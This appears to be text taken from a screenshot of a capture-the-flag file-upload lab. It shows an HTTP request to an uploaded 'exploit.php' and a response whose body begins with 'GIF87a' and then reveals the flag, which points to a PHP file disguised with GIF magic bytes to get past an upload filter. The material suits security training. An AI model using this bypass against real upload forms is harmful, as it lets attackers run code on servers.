 1 GET /upload/3640da91f0d5e9e51ca3c35460fcd32c/exploit.php HTTP/1.1
2 Host: fileupload.cyberjutsu-lab.tech:12006
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:123.0)
Gecko/20100101 Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=3640da91f0d5e9e51ca3c35460fcd32c
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Date: Mon, 26 Feb 2024 13:00:26 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 40
9
10 GIF87a CBJS{ch3ck_mag1c_bite_iz_tragic}
11